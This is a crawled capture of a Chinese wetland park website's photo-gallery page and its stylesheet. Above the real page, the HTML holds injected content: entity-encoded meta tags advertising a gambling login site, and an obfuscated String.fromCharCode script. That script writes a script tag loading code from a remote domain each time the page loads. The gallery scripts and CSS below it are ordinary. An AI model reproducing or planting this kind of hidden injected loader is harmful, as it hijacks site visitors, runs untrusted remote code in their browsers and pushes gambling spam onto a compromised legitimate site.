

--- FILE ---
content_type: text/html
request_url: http://www.xujiahe.cn/Item/Show.asp?m=2&d=279
body_size: 5341
content:

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20840;&#31449;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#30331;&#38470;&#20837;&#21475;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#12304;&#38463;&#23431;&#25512;&#33616;&#65306;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#46;&#99;&#110;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#22312;&#32447;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#10;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>老庙岗-徐家河风光</title>
<meta http-equiv=Content-Type content="text/html; charset=gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /> 
<link href="/images/style.css" type=text/css rel=stylesheet>
<script src="/ks_inc/common.js" type="text/javascript"></script>
<script src="/ks_inc/jquery.js" type="text/javascript"></script>
<SCRIPT language=JavaScript type=text/JavaScript>
//改变图片大小
function resizepic(thispic)
{ 
if(thispic.width>850) thispic.width=750; 
}
</SCRIPT>
<style type="text/css">
/* 图片分页方式的样式*/
.imagelist{margin:0 auto;width:930px;} /*总宽度*/
.imagelist .imagetop{padding-right:5px;text-align:right;margin:5px;}
.imagelist .defaultimagesrc{text-align:center;margin:5px;padding-top:40px;padding-bottom:40px;}
.imagelist .defaultImagesrc img{border:1px solid #f1f1f1;padding:2px}
.imagelist .imageintro{text-align:center;font-size:14px;}
.thumb {
    height:120px;
    background:#F7F7F7;
	padding:5px;
}
.thumb_1 {
	text-align: center;
	float: left;
	height: 50px;
	width: 80px;
	padding-top: 30px;
	font-weight: 700;
	font-size: 18px;
	color:#000;
}
.thumb_1 .font-28{font-size:28px;color:#000;}
.thumb_2 {float: left;
	width: 830px;
}
.thumb_2_1 {
	background:url(http://www.xujiahe.cn/images/leftbut.gif) no-repeat;
	float: left;
	height: 117px;
	width: 42px;
	cursor:pointer;
	margin-left:10px;
	_margin-left:0px;
}
.thumb_2_2 {
	background:url(http://www.xujiahe.cn/images/rightbut.gif) no-repeat;
	float: right;
	height: 117px;
	width: 42px;
	cursor:pointer;
}
#scrool_div {
	width:728px;
	position:relative;
	height:120px;
	overflow:hidden;
}
#scrool_wrap {height:109px;position:absolute;width:2000px;}
#scrool_wrap li {float:left;position:relative;margin-right:5px;}
#scrool_div img{
	width:120px;
	height:90px;
	margin:5px;
}
.normalthumb img{padding:2px;border:4px solid #F9AF10}
.currthumb img{padding:2px;border:4px solid #ff6600;}
/* 图片分页方式的样式结束*/

/*组图显示方式的样式*/
.imggrouplist{margin:0 auto;width:590px;}
.imggrouplist li{width:130px;float:left;margin:2px;border:1px #999999 solid;background:#FFFFFF;padding:5px;text-align:center}
.imggrouplist li img{width:120px;height:90px}
/*组图显示方式的样式结束*/

/*平行显示方式样式*/
.imglist{text-align:center}
.imglist img{border:4px solid #efefef;padding:1px}
.imglist div{margin-bottom:15px}
/*平行显示方式样式结束*/
#pageNext{text-align:right}

</style>
</head>
<body>
<!--网站头部通用-->
<div align="center">
            <OBJECT 
      codeBase=http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0 
      height=189 width=948 classid=clsid:D27CDB6E-AE6D-11cf-96B8-444553540000>
      <PARAM NAME="movie" VALUE="/Template/images/indexA.jpg">
      <PARAM NAME="quality" VALUE="high">
      <embed src="/Template/images/indexA.jpg" quality="high" 
      pluginspage="http://www.macromedia.com/go/getflashplayer" 
      type="application/x-shockwave-flash" width="1001" height="200"></embed>
    </OBJECT>
          </div>
<!--头部搜索-->
<div class="clear"></div>
<div class="searchbg">
   <div class="search"><script src="/JS/S_Photo.js"></script></div>
   <div class="tags"></div>
</div>
<div class="clear"></div>

<!--广告一-->
<div class="ad1"><a href="http://www.kesion.com" target="_blank"></a></div>
<div class="clear"></div>
<div class="news_nav">
   <h3>图片中心</h3>
   <ul class="newsnav">
        <li class="currclass"><a  href="http://www.xujiahe.cn/Item/list.asp?id=1173">徐家河风光</a></li>
   </ul>
</div>

<div class="clear"></div>

<div class="content">
      <div class="curPosition"> 您当前位置：<a  href="http://www.xujiahe.cn/">徐家河国家湿地公园  徐家河省级旅游度假区</a> >> <a  href="http://www.xujiahe.cn/Item/list.asp?id=694">图片频道</a> >> <a  href="http://www.xujiahe.cn/Item/list.asp?id=1173">徐家河风光</a> >> 浏览图片</div>
</div>
<!--主体开始-->
<div class="nph_set_info">
  <div class="nph_set_title">
		<h1>老庙岗</h1>
    <span>2011/9/27 10:50:35</span></div>
	<div class="showpic">
	     <script type="text/javascript">
		 var imgArr='/UploadFiles/2011-09/admin/2011092710504861289.jpg|/UploadFiles/2011-09/admin/2011092710505378686.jpg|'.split('|');
		 var introArr='||'.split('|');
		 var currPage=1;
		 function showImg(n){
		   if (n<=0) return;
		   if (n>2) n=1;
		   currPage=n;
		   $("#scrool_wrap").find("a").attr("class","normalthumb");
		   $("#t"+n).addClass("currthumb");
		   $("#currpa").html(n);
		   $("#currp").html(n);
		   $("#ShowLargeImg").hide().attr("src",imgArr[n-1]).fadeIn('slow');
		   $(".imageintro").html(introArr[n-1]);
		 }
		 function prev(){
		  showImg(currPage-1);
		 }
		 function next(){
		 showImg(currPage+1);
		 }
function upNext(bigimg){
	var imgurl		= 1;
	var width	= bigimg.width;
	var height	= bigimg.height;
	bigimg.onmousemove=function(){
		if(event.offsetX<width/2){
			bigimg.style.cursor	= 'url(http://www.xujiahe.cn/images/default/arr_left.cur),auto';
			imgurl				= currPage-1;
		}else{
			bigimg.style.cursor	= 'url(http://www.xujiahe.cn/images/default/arr_right.cur),auto';
			imgurl				= currPage+1;
		}
	}
	bigimg.onmouseup=function(){
		showImg(imgurl);
	}
}



var interval = 5000;
var timerId = -1;
var derId = -1;
var replay = false;
var num = 0;
function $$(o){
return document.getElementById(o);
}
function derivativeNum() {
num++;
$$('displayNum').innerHTML = '[' + (interval/1000 - num) + ']';
if (num>=interval/1000) num=-1;
}
function playNextPic(stat) {
if(stat || replay) {
derId = window.setInterval('derivativeNum();', 1000);
$$('displayNum').innerHTML = '[' + (interval/1000 - num) + ']';
$$('playid').onclick = function (){replay = false;playNextPic(false);};
$$('playid').innerHTML = '停止播放';
timerId = window.setInterval('next();', interval);
} else {
replay = true;
num = 0;
$$('playid').innerHTML = '幻灯播放';
$$('playid').onclick = function (){playNextPic(true);};
$$('displayNum').innerHTML = '';
window.clearInterval(timerId);
window.clearInterval(derId);
}
}

var initnum=4;//每次显示张数,根据页面滚动宽度可适当调整
var scrollWrapW=130;//每次滚动距离
var iss=1;//当前张数

var l;
$(document).ready(function () {
	l=$('#scrool_wrap li').length;
	iss=iss-1;
	
	$("#left").bind("click",ole);
	$("#right").bind("click",ori);
	var total = $('#scrool_wrap li').length;
	$("#zys").html(total); 
     
	
	$('#scrool_wrap li').eq(iss).find('img').eq(0).addClass('curimg');
	
	if(iss>0&&iss<initnum){
		var tiss=iss;
		var temscr=-scrollWrapW*(tiss);
		$("#scrool_wrap").animate({left:temscr},1000);
	}else{
		if(iss<=l-initnum){
			var tiss=iss;
			var temscr=-scrollWrapW*(tiss);
			$("#scrool_wrap").animate({left:temscr},1000);
		}else{
			var tiss=l-initnum;
			var temscr=-scrollWrapW*(tiss);
			$("#scrool_wrap").animate({left:temscr},1000);
			iss=tiss;
		}
	}
	
});

function ole(){
	if(iss==-1){
		iss=0;
	}else if(iss==(l-initnum)){
		olend();
	}else if(iss<(l-initnum)){
		var temscr=-scrollWrapW*(iss+1);
		$("#scrool_wrap").animate({left:temscr},1000);
		iss++;
	}
	
}
 function ori(){
 	if(iss>0){
		var temscr=-scrollWrapW*(iss-1);
		$("#scrool_wrap").animate({left:temscr},1000);
		iss--;
	}else {
		olend();
	}
 }

function  olend(){
	//到底后的跳方法
	alert("您已浏览完全部缩略图");
}
function  orend(){
	//到底后的跳方法
	alert("您已浏览完全部缩略图");
}


</script>
<div class="imagelist">
 <div class="imagetop">共 <span style="color:red">2</span> 张,当前第 <span style="color:#ff6600" id="currpa">1</span> 张 <a href="javascript:prev()">上一张</a> | <a href="javascript:next()">下一张</a> <a href="javascript:;" id="playid" class="osld" onclick="playNextPic(true);">幻灯播放</a>
<span id="displayNum"></span></div>
 <div class="defaultimagesrc"><Img onload="javascript:resizepic(this)" id="ShowLargeImg" onmouseover="upNext(this)" src="/UploadFiles/2011-09/admin/2011092710504861289.jpg" border="0"></div>
 <div class="imageintro"></div>

  <div class="thumb">
    <div class="thumb_1"><span class="font-28" id="currp">1</span> / <span id="zys">2</span></div>
      
    <div class="thumb_2">
      <div class="thumb_2_1" id="right"></div>
         <div class="thumb_2_2" id="left"></div>
    	  <!--缩略图开始-->
      <div id="scrool_div">
		  <ul id="scrool_wrap">
			<li><a id="t1" class="currthumb" href="javascript:void(0)" onclick="showImg(1);"><img src="/UploadFiles/2011-09/admin/2011092710504861289_S.jpg" border="0"/></a></li><li><a id="t2" class="normalthumb" href="javascript:void(0)" onclick="showImg(2);"><img src="/UploadFiles/2011-09/admin/2011092710505378686_S.jpg" border="0"/></a></li>
		  </ul>
		</div>
      <!--缩略图结束-->
      </div>
  </div>
</div>
	</div>
	<div class="dotline clear"></div>
    <div class="nph_intro"></div>
	<div class="nextpic"><strong>下一图集：</strong> <a href="http://www.xujiahe.cn/Item/Show.asp?m=2&d=280" title="龙凤岛风光">龙凤岛风光</a>         	<strong>上一图集：</strong> <a href="http://www.xujiahe.cn/Item/Show.asp?m=2&d=278" title="金龟探海桃花岛">金龟探海桃花岛</a></div>
</div>
</div>

<div class="clear"></div>

<div class="content">
  <div class="xgtw">
     <h1><img src="/images/icon_01.gif" align="absmiddle" /> 相关图集推荐</h1>
	 <div class="otherpiclist">
		   <ul>
		     
		   </ul>
	</div>
  </div>

</div>

<div class="clear"></div>

<!--内容页主体结束-->
<div class="clear"></div>
<div class="copyright"><div id="copyright">主办：徐家河国家湿地公园   徐家河省级旅游度假区<br/>
<br />地址：湖北省广水市长岭镇 联系电话：0722-6710689<br/>鄂ICP备11019091
<img src="/images/comeon.gif"><script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/18/280/1827/60869307/CA182801827608693070001.js' type='text/javascript'%3E%3C/script%3E"));</script></div></div>
</body>
</html>
<script src="http://www.xujiahe.cn/ks_inc/ajax.js" type="text/javascript"></script>
<!-- published at 2026/1/19 21:56:50 publish by KesionCMS V7 -->


--- FILE ---
content_type: text/css
request_url: http://www.xujiahe.cn/images/style.css
body_size: 27973
content:
 /*通用样式*/
*{margin:0;padding:0;word-wrap:break-word;}
body{font:12px/1.75 "宋体", arial, sans-serif,'DejaVu Sans','Lucida Grande',Tahoma,'Hiragino Sans GB',STHeiti,SimSun,sans-serif;color:#444;}
body{background:url(mainbkg.png) repeat-y center top;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;} 
div,ul,li,p,form{padding: 0px; margin: 0px;list-style-type: none;}
em{font-style: normal;font-weight: normal;}
table {padding: 0px; margin: 0px;list-style-type: none;}
dt,dl,dd {padding: 0px; margin: 0px;list-style-type: none;}
form{margin:0px;padding:0px;}
tr {padding: 0px; margin: 0px;list-style-type: none;}
h3,h4{padding:0px; font-size:14px; font-weight:bold;}
.clear {clear:both;height:0px; overflow:hidden;}


/*控制数字导航*/
span.N1,span.N2,span.N3,span.N4,span.N5,span.N6,span.N7,span.N8,span.N9,span.N10{display:block;float:left;width:17px;margin-left:5px;margin-right:5px;padding-top:6px; height:15px;}
span.N1{background:url(n01.gif) no-repeat 0px 4px;}
span.N2{background:url(n02.gif) no-repeat 0px 4px;}
span.N3{background:url(n03.gif) no-repeat 0px 4px;}
span.N4{background:url(n04.gif) no-repeat 0px 4px;}
span.N5{background:url(n05.gif) no-repeat 0px 4px;}
span.N6{background:url(n06.gif) no-repeat 0px 4px;}
span.N7{background:url(n07.gif) no-repeat 0px 4px;}
span.N8{background:url(n08.gif) no-repeat 0px 4px;}
span.N9{background:url(n09.gif) no-repeat 0px 4px;}
span.N10{background:url(n10.gif) no-repeat 0px 4px;}


 /*网站首页样式*/
.ks7hd{width:970px;margin:0px auto;background:url(top_bg.gif) repeat-x;height:29px;}
.ks7l{width:550px;float:left;line-height:29px;padding-left:10px; }
.ks7l a{color:#005599;}
.ks7l input.textbox{border:1px solid #cccccc;height:18px;}
.ks7r{width:400px;padding-right:10px;float:right;height:29px;_padding-top:5px;line-height:29px;text-align:right;}


.head{width:950px;margin:0px auto;margin-top:10px;}
.logo{width:250px;float:left;}
.nav{width:570px;float:right;text-align:right;}
.nav li{float:left;width:70px;padding:5px 0px 5px 0px;height:35px;text-align:center;border-left:1px solid #E6E7E1;font-weight:700;font-size:14px;}
.nav a,.nav a:visited{color:#333;}
.nav li span{margin-top:-2px;display:block;color:#666;font-weight:normal;font-size:12px;}
.nav a:hover{color:#006699;}

/*频道导航*/
.menu{width:950px;margin:0px auto;margin-top:10px;}
.menul{width:5px;height:53px;float:left;}
.menum{width:940px;height:53px;float:left;background:url(mainnav_bg_mm.gif) repeat-x;}
.menum li{padding-left:6px;width:72px;float:left;text-align:center;line-height:53px;background:url(mainnav_bg_H.gif) no-repeat;}
.menum a{font-size:14px;font-weight:bold;color:#fff;}
.menum .current{background:none;}
.menur{width:5px;height:53px;float:right;}


/*搜索*/
.searchbg{width:950px;margin:0px auto;background:url(searchbg.gif) no-repeat;height:40px;}
.search{width:520px;float:left;padding-left:50px;line-height:40px;}
.searchsd .inputButton{_margin-top:12px;}
.search select{width:150px;}
.search .textbox{height:17px;width:80px;line-height:17px;color:#999;padding-left:5px;_margin-top:10px;}
.tags{width:360px;height:40px;float:right;line-height:40px;text-align:right; padding-right:10px; overflow:hidden;}
.search dt{ font-size:14px;}

/*广告一*/
.ad1{width:950px;margin:0px auto;overflow:hidden;margin-top:10px;}

/*首页主体*/


/*第一版面*/
.content{width:950px;margin:0px auto;margin-top:10px;}
.content_l{width:320px;float:left;border:#E7E7E7 1px solid;height:494px;overflow:hidden;}
.flashhd{padding:5px;}
.dongtai{margin-top:10px;}
/*首页鼠标特效start*/
.scrollFrame{width:100%;background:url(title_01.gif) repeat-x;}
.scrollFrame .cls {clear:both;}
.scrollFrame .cont {text-align:left;}
.scrollFrame .hidden {display:none;}
.scrollFrame .display{display:block;}
.scrollFrame .textDiv {margin:0;text-align:center;}
.scrollFrame {margin:0px auto;overflow:hidden;}
.scrollFrame .scrollUl {margin-left:15px;}
.scrollFrame .scrollUl li {float:left;}
.scrollFrame .bor03 {clear:both; border-top:none;}
.scrollFrame .sd01{cursor:pointer;width:88px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:29px; font-size:14px; margin-top:3px;line-height:29px; text-align: center;
}
.scrollFrame .sd02{cursor:pointer;width:88px;color:#005599;font-weight:bold;height:29px; font-size:14px; margin-top:3px;line-height:29px; text-align: center;
}

.scrollFrame .sd03{cursor:pointer;width:58px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;height:29px; font-size:12px; margin-top:3px;line-height:29px; text-align: center;
}
.scrollFrame .sd04{cursor:pointer;width:58px;color:#005599;height:29px; font-size:12px; margin-top:3px;line-height:29px; text-align: center;
}


.scrollFrame .bor03 ul{padding:8px;text-align:left;line-height:24px;}

/*首页鼠标特效end*/


.content_m{width:398px;float:left;border:#E7E7E7 1px solid; border-left:none;height:494px; overflow:hidden;}
.toutiao{text-align:center;padding:5px;}
.toutiao a{ font-size:25px; font-weight:bold; color:#CC0000; text-decoration:underline;}
.topnews{margin:5px;background:#F7F7F7;height:25px;line-height:25px;text-align:center;}
.dotline{background:url(line.gif) repeat-x;height:5px;margin:5px;}
.hotnews{margin:5px;}
.hotnews li{height:28px;line-height:28px; background:url(diann.gif) no-repeat left 10px; padding-left:8px;}
.hotnews a{color:#005599; font-size:14px;text-decoration:underline;}
.hotnews a:hover{color:#555;text-decoration:none;}
.hotnews span.date{ float:right;}

/*第一版面右*/
.content_r{width:220px;float:right;}
.rightbox1{border:#E7E7E7 1px solid;}
.righttitle{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; color:#CC0000; padding-left:10px; position:relative;}
.righttitle span.more{ position:absolute; right:8px; top:0px;}
.righttitle span.more a{font-size:12px; font-weight:normal;color:#000;}
.rightbox1l{ height:258px; overflow:hidden;}
.rightbox1l ul{ padding:5px;}
.rightbox1l li{background:url(home9c_14.gif) no-repeat left center;padding-left:26px;line-height:24px;border-bottom:#E7E7E7 1px dotted;}

.rightbox2{border:#E7E7E7 1px solid;margin-top:8px;}
.rightbox2l{height:160px;overflow:hidden;}
.rightbox2l ul{ padding:5px;}
.rightbox2l li{ line-height:23px;}


/*第二版面*/
.content2l{width:719px; float:left; border:#E7E7E7 1px solid;height:382px;}
.content2ltit{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; color:#CC0000; padding-left:15px;position:relative;}
.content2ltit span.more{ position:absolute; right:8px; top:12px;}
.content2ltit span.more a{font-size:12px; font-weight:normal;color:#000;}
.content2ltit span.more a:hover{font-size:12px; font-weight:normal;color:#CC0000;}
.content2lbox{}
.content2lbox ul{padding:4px;text-align:center;}

.content2lbox li{width:130px;float:left;text-align:center; padding:2px;_padding:1px; margin:3px; border:#E5E5E5 1px solid;}
.content2lbox img:hover{filter:alpha(opacity=60);}
.content2lbox a{ font-size:12px; font-weight:normal;}
.content2lbox a:hover{color:#005599;}
.content2lbox .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.content2lbox li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.content2lbox li .title:hover a{color:#fff; text-decoration:none;}




.content2r{width:218px; float:right; border:#E7E7E7 1px solid;height:380px;*+height:382px;_height:375px;}
.content2rbox{ padding:5px;}
.content2rbox a.font14{ font-size:13px; line-height:33px; color:#555;}


.content2rbox h3{padding-left:5px;;color:#005599;height:28px;line-height:28px;border-bottom:#E7E7E7 1px solid;}
.content2rbox ul{ padding-top:5px;}
.content2rbox li{ line-height:26px;}
.content2rbox a{color:#555;}
.content2rbox a:hover{color:#CC0000;}
.content2rbox span{ color:#e5E5E5;}




/*第三版面*/
.content3l{width:719px; float:left; border:#E7E7E7 1px solid;}
.content3lbox{padding:8px;}
.content3la{width:500px;float:left;border-right:#E7E7E7 1px dashed;}
.content3la li{width:25%;float:left;text-align:center;}
.content3lb{width:200px;float:right;}
.content3lb h3{color:#CC0000;line-height:28px;border-bottom:#E7E7E7 1px solid;padding-left:10px;}
.sp_name{line-height:28px;}
.price{color:#CC0000;font-weight:bold;line-height:24px;}
.content3lb ul{margin-top:6px;margin-left:4px;}
.content3lb li{line-height:26px;border-bottom:#CCC 1px dotted;}
.content3r{width:218px; float:right; height:355px;border:#E7E7E7 1px solid;overflow:hidden;}

/*首页最新问答鼠标特效start*/
.scrollFrame2{width:218px;background:url(title_01.gif) repeat-x;height:33px;}
.scrollFrame2 .cls {clear:both;}
.scrollFrame2 .cont {text-align:left;}
.scrollFrame2 .hidden {display:none;}
.scrollFrame2 .display{display:block;}
.scrollFrame2 .textDiv {margin:0;text-align:center;}
.scrollFrame2 .scrollUl2{margin-left:15px;}
.scrollFrame2 .scrollUl2 li {float:left;}
.scrollFrame2 .bor03 {clear:both; border-top:none;}
.scrollFrame2 .sd01{cursor:pointer;width:76px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame2 .sd01 a{color:#CC0000;}
.scrollFrame2 .sd02{cursor:pointer;width:76px;color:#005599;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame2 .sd02 a{color:#005599;}
.scrollFrame2 .bor03 ul{padding:8px;text-align:left;line-height:24px;}

/*首页鼠标特效end*/


/*首页抢购样式*/
.timeBox{width:209px;border:solid #E7CA96;border-width:0px;padding-top:4px;height:23px;font-weight:normal;font-size:12px;text-align:center;line-height:23px;}
              .timeBox strong{font-size:20px;padding:0 3px;color:#E11400;}
              .Product_List_S{width:209px;border:solid #E7CA96;border-width:0px;overflow:hidden;}
              .Product_List_S ul{margin:0px;padding:0px;}
              .Product_List_S li{width:211px;padding:0;border:0;}
              .Product_List_S li.first{background:none;}
              .Product_List_S dl{background:none;padding:3px}
              .Product_List_S dl dt{margin-bottom:5px;position:relative;}
              .Product_List_S dl dt img.q{position:absolute;width:46px;height:41px;right:40px;bottom:0;}
              .Product_List_S dl dt img.qW{position:absolute;width:46px;height:47px;right:40px;bottom:0;}
              .Product_List_S dd.p_Name{height:36px;}
              .Product_List_S dd.p_Price{color:#E42E2F;font-weight:bold;}
              .Product_List_S dd.p_Price strong{font-size:12px;}
              .Product_List_S dd.p_Price1{color:#666;}
              .Product_List_S dd.p_Price1 em{text-decoration:line-through;}
              .Product_List_S dd.p_Price1 strong{color:#E42E2F;}
              .loading{width:209px;border:1px solid #E7CA96;height:369px;}
              .loading img{margin:180px auto 0;}
              .Product_List_S img{width:185px;height:170px}

/*首页抢购样式end*/

.Brand li{width:50%;float:left;text-align:center;height:68px;}
.Brand img{width:93px;height:45px;border:#E7E7E7 1px solid;}


/*首页第四版块*/

.content4{ border:#E7E7E7 1px solid;height:460px; overflow:hidden;}
.content4 .classtitle a{ font-size:14px; font-weight:bold; color:#ff6600;}
.content4 .list{ line-height:24px;}
.content4 .list a{ color:#999;}
.content4 .list img{ display:none;}
.content4 td:hover{ height:100px; overflow:hidden; background:#F4F3FC;}

.content4 .fwcs li{width:50%;float:left;height:94px; border-bottom:#E5E5E5 1px dotted;overflow:hidden;}
.content4 .pic{ width:100px; height:70px; padding:3px; border:1px solid #ccc; float:left; margin:6px 0 6px 6px}
.content4 .pic img{width:100px; height:68px;}
.content4 .house{width:340px;font-size:12px; font-weight:normal; line-height:24px;float:right;margin:6px 0}
.content4 .house dt{width:240px; float:left;}
.content4 .house dd{float:left; margin-top:20px}
.content4 .house ul{ clear:both}

.content4 .gyqg{}
.content4 .gyqg li{width:33%; float:left;}
.content4 .gyqg a{ font-size:14px;} 

/*首页最新问答鼠标特效start*/
.scrollFrame3{background:url(title_01.gif) repeat-x;height:33px;clear:both;}
.scrollFrame3 .cls {clear:both;}
.scrollFrame3 .cont {text-align:left;}
.scrollFrame3 .hidden {display:none;}
.scrollFrame3 .display{display:block;}
.scrollFrame3 .textDiv {margin:0;text-align:center;}
.scrollFrame3 .scrollUl3{margin-left:15px;}
.scrollFrame3 .scrollUl3 .navleft{font-size:14px;font-weight:bold;line-height:33px;color:#000;margin-right:10px;}
.scrollFrame3 .scrollUl3 .navleft img{_padding-top:6px;}
.scrollFrame3 .scrollUl3 li {float:left;}
.scrollFrame3 .bor03 {clear:both; border-top:none;}
.scrollFrame3 .bor03 ul{padding:5px;text-align:left;}
.scrollFrame3 .bor03  li{width:50%;float:left;line-height:24px;}

.scrollFrame3 .sd01{cursor:pointer;width:88px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame3 .sd02{cursor:pointer;width:88px;color:#005599;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}

/*首页鼠标特效end*/

/*第五版块*/
.content5l{width:353px;float:left;height:350px; border:#E7E7E7 1px solid;overflow:hidden;}
.content5lbox{font-size:14px; color:#005599;}
.content5lbox ul{padding:5px;}
.content5lbox li{height:27px;line-height:27px;background:url(diann.gif) no-repeat 2px 9px;padding-left:10px;}
.content5lbox a{ font-size:14px; color:#005599;}
.content5m{width:353px;float:left;border:#E7E7E7 1px solid;margin-left:11px;height:350px;overflow:hidden;}
/*首页抢购鼠标特效start*/
.scrollFrame4{background:url(title_01.gif) repeat-x;height:33px;clear:both;}
.scrollFrame4 .cls {clear:both;}
.scrollFrame4 .cont {text-align:left;}
.scrollFrame4 .hidden {display:none;}
.scrollFrame4 .display{display:block;}
.scrollFrame4 .textDiv {margin:0;text-align:center;}
.scrollFrame4 .scrollUl4{margin-left:15px;}
.scrollFrame4 .scrollUl4 .navleft{font-size:14px;font-weight:bold;line-height:33px;color:#000;}
.scrollFrame4 .scrollUl4 .more{float:right;padding-right:10px;line-height:33px;}
.scrollFrame4 .scrollUl4 .more a{font-size:12px;font-weight:normal;color:#CC0000;}
.scrollFrame4 .scrollUl4 li {float:left;}
.scrollFrame4 .bor03 {clear:both; border-top:none;}
.scrollFrame4 .bor03 ul{padding:5px;text-align:left;}
.scrollFrame4 .bor03  li{line-height:24px;}
.scrollFrame4 .sd01{cursor:pointer;width:88px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
